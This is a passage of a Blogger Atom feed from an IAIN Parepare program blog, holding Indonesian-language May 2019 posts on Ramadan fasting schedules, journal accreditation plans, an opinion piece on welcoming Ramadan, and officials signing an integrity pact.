mengembangkan pusat hisab dan rukyat di kota Parepare. “Jadi selain Makassar, IAIN Parepare akan menjadi pusat hisab dan rukyat di Sulawesi Selatan. Kami telah memiliki sarana, teknologi, dan ahli\/pakar bidang ilmu falak yang ditunjang dengan posisi kami yang berada di atas ketinggian dengan hamparan laut secara langsung. Kondisi ini sangat mendukung kegiatan riset lapangan,” papar Budiman.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u0026nbsp;“Kami telah membentuk lembaga Pusat Hisab dan\u003Cbr\/\u003ERukyat. Melalui lembaga ini, Parepare akan menjadi salah satu tempat untuk\u003Cbr\/\u003Emelihat hilal dalam penentuan 1 ramadhan nantinya. Bukan itu saja, lembaga ini juga\u003Cbr\/\u003Eakan fokus pada program penentuan dan pengukuran arah kiblat, lokasi kuburan,\u003Cbr\/\u003Elokasi masjid dan masjid yg sudah dibangun. Insyaallah kami akan memberikan\u003Cbr\/\u003Epelayanan dan membantu masyarakat yang membutuhan perihal tersebut,” kata Budiman\u003Cbr\/\u003Esaat ditemui.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara Dekan\u003Cbr\/\u003EFakultas Syariah dan Hukum Islam, Muliati mengatakan apa yang dilakukan Tim Hisab\u003Cbr\/\u003Edan Rukyat merupakan wujud pengabdian dan tanggung jawab keilmuan dan\u003Cbr\/\u003Ekelembagaan sebagai perguruan tinggi Islam. “Kami akan memberikan kontribusi\u003Cbr\/\u003Epositif kepada masyarakat sebagai wujud pengabdian dan tanggung jawab akademik.\u003Cbr\/\u003EJadwal imsakiyah ini diharapkan dapat menjawab keraguan masyarakat yang sedang\u003Cbr\/\u003Emelaksanakan ibadah puasa Ramadhan.” ujar Dekan perempuan pertama di IAIN\u003Cbr\/\u003EParepare. (s.s).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/927093972950309847\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/jadwal-buka-puasa-janggal-tim-hisab-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/927093972950309847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/927093972950309847"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/jadwal-buka-puasa-janggal-tim-hisab-dan.html","title":"Jadwal Buka Puasa Janggal, Tim Hisab dan Rukyat IAIN Parepare Keluarkan\nImsakiyah Ramadhan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-37447771776556044"},"published":{"$t":"2019-05-09T05:04:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:28.283+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Tim Pengelola SAO Jurnal IAIN Parepare Optimis Akreditasi Jurnal 2019"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Pasca terbitnya Surat Keputusan Rektor IAIN Parepare nomor 407 Tahun 2019 tentang Tim Pengelola Sao Jurnal IAIN Parepare, pengelola langsung melaksanakan rapat koordinasi bersama dengan seluruh pengelola jurnal lingkup IAIN Parepare yang sebelumnya didahului dengan rapat internal yang dilaksanakan pada hari Kamis, 2 Mei 2019 untuk membahas program kerja yang akan dicanangkan tahun 2019 dalam rapat tersebut disepakati bahwa jurnal yang sudah berusia di atas 2 tahun harus segera diajukan ke ARJUNA untuk akreditasi. Untuk menindaklanjuti rapat pertama maka pengelola melakakukan pertemuan pada Jumat, 3 Mei 2019 melakukan evaluasi dan screening  terhadap jurnal yang ada. Untuk menindaklanjuti hasil rapat tersebut dilaksanakan rapat koordinasi dengan pengelola jurnal di IAIN Parepare. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10458]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/IMG-20190508-WA0129-1024x768.jpg\" alt=\"\" data-id=\"10458\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10458\" class=\"wp-image-10458\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBerangkat dari hal tersebut tim pengelola SAO Jurnal IAIN parepare yang di Nahkodai oleh Dr.Ali Rusdi, S.Th.I, M.H.I , berkomitmen di tahun 2019 minimal ada 4 jurnal IAIN pareare yang telah terakreditasi. Komitmen bersama ini dia ambil pada saat rapat  seluruh Tim pengelola jurnal lingkup IAIN Parepare di Ruang Rapat Lembaga Penelitian dan Pengabdian Kepada masyarakat (LP2M) IAIN Parpare, 08\/05\/2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10459]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/IMG-20190508-WA0130-1024x485.jpg\" alt=\"\" data-id=\"10459\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10459\" class=\"wp-image-10459\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“ Tahun ini kita sepakat bahwa minimal ada 4 jurnal kita yang harus terakreditasi, jadi kita perlu komitmen dan kerja keras teman-teman. Kedengaranya memang bukan hal yang mudah tapi bukan berarti kita tidak bisa” papar Ketua Tim SAO Jurnal Ali Rusdi  \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10460]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/IMG-20190508-WA0132-1024x485.jpg\" alt=\"\" data-id=\"10460\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10460\" class=\"wp-image-10460\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDiketahui bersama bahwa Jurnal yang di kelola IAIN parepare berjumlah 6 buah yakni, Diktum (Jurnal Syariah dan Hukum) terakreditasi Sinta 6, Kuriositas (Media Komunikai social dan Keagamaan), Komunida (Media Komunikasi dan Dakwah), Al-Maiyyah (Studi gender dan Anak), dan Al-Islah (Jurnal Studi Pendidikan), Banco (Jurnal Manajemen Perbankan Syariah).\u003Cbr\/\u003EDalam rapat tersebut Ali Rusdi pun memaparkan beberapa hal yang menjadi titik lemah dalam pengelolaan jurnal selama ini baik dari segi subtansi, teknis, Reviewer maupun dari kualitas tulisan (Plagiarisme), hal tersebut menjadi pekerjaan rumah para pengelola jurnal untuk meminimalisir kelemahan kelamahan yang ada.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10461]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/IMG-20190508-WA0131-1024x485.jpg\" alt=\"\" data-id=\"10461\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10461\" class=\"wp-image-10461\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“ya.. kita tidak pungkiri masih banyak kekurangan-keurangan yang harus kita benahi bersama, baik dari segi subtansi seperti Reviewernya sampai dengan tingkat Plagarismenya maupun persoalan teknis lainya, di tahun ini kita akan benahi semua itu untuk menuju komitmen yang kita harapkan bersama.  “tutup Ali Rusdi”\u003Cbr\u003E Pasca rapat Islamul Haq selaku pengelola Jurnal Kuriositas mengapresiasi pertemuan perdana SAO Jurnal tersebut.\u003Cbr\u003E “dengan adanya SAO Jurnal koordinasi semua jurnal yang ada di IAIN Parepare dapat terkonsolidasi dengan baik untuk meningkatkan kualitas jurnal yang ada.” Tutur Islamul Haq.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPenulis sumber: Ali Rusdi\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/37447771776556044\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/tim-pengelola-sao-jurnal-iain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/37447771776556044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/37447771776556044"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/tim-pengelola-sao-jurnal-iain-parepare.html","title":"Tim Pengelola SAO Jurnal IAIN Parepare Optimis Akreditasi Jurnal 2019"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4509027038397974260"},"published":{"$t":"2019-05-08T23:30:00.000+08:00"},"updated":{"$t":"2019-05-14T14:15:18.786+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"RAMADAN; PENJEMPUTAN YANG KELIRU?"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nOpini\u003Cbr \/\u003E\n\u003Cimg alt=\"RAMADAN; PENJEMPUTAN YANG KELIRU?\" height=\"400\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-08-at-14.01.29-e1557300525851.jpeg\" width=\"225\"\u003E\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003EM. Yasin Soumena\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cem\u003EDosen dan Wakil\u003Cbr \/\u003EDekan \u003C\/em\u003E\u003Cem\u003EBidang AUPK FEBI\u003Cbr \/\u003EIAIN Parepare\u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nRAMADAN, sebuah istilah ritual yang sudah melembaga dalam setiap hati muslim. Term Ramadan, penuh dengan berbagai keunikan dan keistimewaan, sehingga sebahagian masyarakat muslim yang mendengar kedatangannya pasti mengucapkan \u003Cem\u003EAhlan Wa Sahlan Ya Ramadan\u003C\/em\u003E “Selamat Datang Ya Ramadan”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSebahagian\u003Cbr \/\u003Emasyarakat Islam lebih menggunakan tahniah yang sangat halus lagi, yakni \u003Cem\u003EMarhaban Ya Ramadan\u003C\/em\u003E, yang bermakna “luas\u003Cbr \/\u003Eatau lapang”. Setiap tahun, bulan ini hadir di tengah-tengah komunitas muslim\u003Cbr \/\u003Edalam memberi nuansa baru untuk manata hidup dan kehidupannya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKini,\u003Cbr \/\u003Ebulan Ramadan itu datang lagi. Tapi sayangnya, tidak semua orang muslim senang\u003Cbr \/\u003Edengan kedatangannya. Mengapa? Karena bulan ini hanya diperuntukan bagi orang\u003Cbr \/\u003Eyang beriman. Jadi yang tidak memiliki nilai-nilai keimanan otomatis tidak\u003Cbr \/\u003Eingin didatangi oleh bulan mulia ini. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nBagi\u003Cbr \/\u003Emereka yang beriman, pasti terharu dan gembira, bahkan meneteskan air mata kegembiraan\u003Cbr \/\u003Ekarena masih diberi kesempatan oleh Allah swt menjumpai tamu agung ini. Mereka\u003Cbr \/\u003Emenganggap bahwa ini adalah tamu istimewa yang perlu dijemput.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nPerlu\u003Cbr \/\u003Edijemput dengan suasana lapang dada dan penuh kegembiraan, kesucian hati,\u003Cbr \/\u003Epenetesan air mata, menyiapkan suasana rumah yang bersih, menampakan wajah yang\u003Cbr \/\u003Eberseri keharuan, bukan menggerutu, dan suasana indah lainnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nIni\u003Cbr \/\u003Eterjadi seperti layaknya seorang yang baru bertemu tamu tercinta dan sangat\u003Cbr \/\u003Edirindukan setelah berpisah selama satu tahun. Siapapun pasti merasakan hal\u003Cbr \/\u003Eyang sama ketika berpisah dengan tamu yang sangat disenangi dan dicintai,\u003Cbr \/\u003Ekemudian dipertemukan kembali setelah setahun berpisah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nApalagi\u003Cbr \/\u003Esaat berpisah tahun lalu diwarnai “lambaian tangan” dan isak tangis\u003Cbr \/\u003Emengharukan. Bagi tamu agung ini, kita siap atau tidak, kita terima atau tidak,\u003Cbr \/\u003Ekita jemput atau tidak ia pasti berada di tengah-tengah kita untuk melihat\u003Cbr \/\u003Esuasana kehidupan selama satu tahun tersebut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003EPersiapan\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nMenurut\u003Cbr \/\u003EQuraish Shihab, term \u003Cem\u003Emarhaban\u003C\/em\u003E\u003Cbr \/\u003Emenggambarkan tamu yang datang perlu di sambut dan diterima dengan dada lapang,\u003Cbr \/\u003Epenuh kegembiraan serta disiapkan ruangan yang luas untuk melakukan segala yang\u003Cbr \/\u003Ediinginkannya. Dengan demikian, lanjut Quraish Shihab, \u003Cem\u003EMarhaban Ya Ramadan\u003C\/em\u003E mempunyai konotasi bahwa kita menyambutnya\u003Cbr \/\u003Edengan penuh kegembiraan, tidak menggerutu, dan tidak menganggap kehadirannya\u003Cbr \/\u003Emengganggu ketenangan atau suasana nyaman kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKita\u003Cbr \/\u003Esiapkan tempat yang luas agar bebas melakukan apa saja yang berkaitan dengan upaya\u003Cbr \/\u003Emengasuh dan mengasah jiwa kita. Sayangnya, kita sering keliru memahami\u003Cbr \/\u003Ekesiapan dalam menyambut bulan Ramadan. Kita bisa saja mudah mengucapkan \u003Cem\u003EMarhaban Ya Ramadan,\u003C\/em\u003E tapi menjadi tanda tanya\u003Cbr \/\u003Eapa yang perlu kita siapkan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nBisakah\u003Cbr \/\u003Ekita mengelak dan menjawab secara retorika bahwa kita sudah siap mental dan\u003Cbr \/\u003Efisik.Tapi jawabannya tentu tidak sampai di situ karena orang lain akan melihat\u003Cbr \/\u003Eapa di balik tingkah laku seorang dalam menyambut bulan ini.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nBanyak\u003Cbr \/\u003Eorang telah siap mental dan fisik, tapi tempat dan lingkungan yang akan dihuni\u003Cbr \/\u003Etamu agung ini sungguh menyedihkan. Jauh dan tidak layak bagi seorang tamu\u003Cbr \/\u003Ebernama Ramadan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nCoba\u003Cbr \/\u003Elihat praktik orang-orang di wilayah paling timur negeri ini, masyarakat Islam\u003Cbr \/\u003Edi pesisir pantai daerah Maluku. Kebiasaan yang sudah membudaya, yakni setiap\u003Cbr \/\u003Emenjelang bulan Ramadan semua peralatan rumah dibawa ke sungai atau laut untuk\u003Cbr \/\u003Edibersihkan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nRumah\u003Cbr \/\u003Edan lingkungan dicat dan dibersihkan dari debu atau kotoran yang dianggap dapat\u003Cbr \/\u003Emengganggu pelaksanaan ibadah puasa, sehingga saat masuk bulan Ramadan hidup\u003Cbr \/\u003Emereka terasa bersih dan nyaman. Mereka membersihkan rumah dan halaman bukan\u003Cbr \/\u003Emenjelang hari raya Idul Fitri, tapi menjelang Ramadan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nIni\u003Cbr \/\u003Eberbeda dengan yang dipraktikan di daerah ini (Sulsel). Sebahagian besar\u003Cbr \/\u003Emasyarakat membersihkan rumah dan lingkungan menjelang lebaran. Prinsip baku\u003Cbr \/\u003Edan sudah merupakan “warisan” nenek moyang, biar hidup dalam suasana apa\u003Cbr \/\u003Eadanya, nanti menjelang lebaran baru dibenahi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKonotasinya,\u003Cbr \/\u003Eternyata yang disiapkan bukan untuk tamu agung itu, tapi tamu antar sesamanya. Terasa\u003Cbr \/\u003Emalu jika tamu yang datang\u003Cem\u003E berhaalal bi\u003Cbr \/\u003Ehalal\u003C\/em\u003E melihat suasana rumahnya tidak indah. Tapi tidak merasa malu ketika\u003Cbr \/\u003Etamu agung yang datang itu melihat suasana rumah dan lingkungannya penuh\u003Cbr \/\u003Ekotoran.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nTamu\u003Cbr \/\u003Eagung ini tentu akan bertanya, bisakah Anda berpuasa dengan baik jika\u003Cbr \/\u003Elingkunganmu tidak sehat? Jawabannya, bisa “ya” dan bisa “tidak”, tergantung\u003Cbr \/\u003Emanusianya. Karenanya, perlu dirubah pola pikir dan praktik kita, bahwa\u003Cbr \/\u003Esebaiknya pembersihan rumah dan lingkungan itu dilakukan menjelang Ramadan,\u003Cbr \/\u003Ebukan menjelang lebaran. Sebab, yang lebih diutamakan adalah Ramadannya, bukan\u003Cbr \/\u003Elebaran.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cem\u003EWallahu ‘Alam bi\u003Cbr \/\u003Eal-Sawab \u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4509027038397974260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/ramadan-penjemputan-yang-keliru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4509027038397974260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4509027038397974260"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/ramadan-penjemputan-yang-keliru.html","title":"RAMADAN; PENJEMPUTAN YANG KELIRU?"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6240876596204925992"},"published":{"$t":"2019-05-08T23:25:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:27.788+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Disaksikan Rektor, Pejabat IAIN Parepare Tandatangani Pakta Integritas\nPenegakan Kode Etik"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Rabu, 8 April, kurang lebih 80\u003Cbr\/\u003Epejabat dalam lingkup Institut Agama Islam Negeri (IAIN) Parepare melakukan\u003Cbr\/\u003Epenandatanganan Pakta Integritas Penegakan Kode Etik di lantai 5 gedung\u003Cbr\/\u003EPerpustakaan. Disaksikan Rektor IAIN Parepare, Ahmad Sultra Rustan mereka\u003Cbr\/\u003Emenadatangani lembaran Pakta Integritas yang dibubuhi materai. Penandatangan\u003Cbr\/\u003EPakta Interitas ini merupakan bentuk penegasan komitmen para pejabat dalam\u003Cbr\/\u003Emenjalankan dan menegakkan sekaligus mengawasi pelaksanaan Kode Etik di kampus\u003Cbr\/\u003EIAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10447]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-08-at-14.16.40-1024x579.jpeg\" alt=\"\" data-id=\"10447\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10447\" class=\"wp-image-10447\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam Pakta Integritas tertuang beberapa poin\u003Cbr\/\u003Epernyataan yang menjadi komitmen yang harus dilaksanakan para pejabat IAIN\u003Cbr\/\u003EParepare, di antaranya ;\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:list {\"ordered\":true} --\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cli\u003EMenjaga\u003Cbr\/\u003Ecitra dan kredibilitas IAIN Parepare, sesuai kode etik, jabatan dan peraturan\u003Cbr\/\u003Etentang disiplin ASN;\u003C\/li\u003E\u003Cli\u003EBerperan\u003Cbr\/\u003Eaktif dalam menegakkan kode etik di lingkungan institut;\u003C\/li\u003E\u003Cli\u003EMelaksanakan\u003Cbr\/\u003ETupoksi sesuai dengan batas kewenangan;\u003C\/li\u003E\u003Cli\u003EMenjadi\u003Cbr\/\u003Eteladan kepatuhan terhadap pelaksanaan kode etik dalam mengemban tugas di\u003Cbr\/\u003Elingkungan institute secara konsisten;\u003C\/li\u003E\u003Cli\u003EMenyampaikan\u003Cbr\/\u003Edan melaporkan informasi pelanggaran kode etik yang terjadi di institute kepada\u003Cbr\/\u003EKomite Penegak Kode Etik (KPKE) dan atau pejabat berwenang;\u003C\/li\u003E\u003Cli\u003EBersedia\u003Cbr\/\u003Emenerima sanksi jika melanggar komitmen tersebut di atas.\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003C!-- \/wp:list --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10448]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-08-at-14.19.26-674x1024.jpeg\" alt=\"\" data-id=\"10448\" 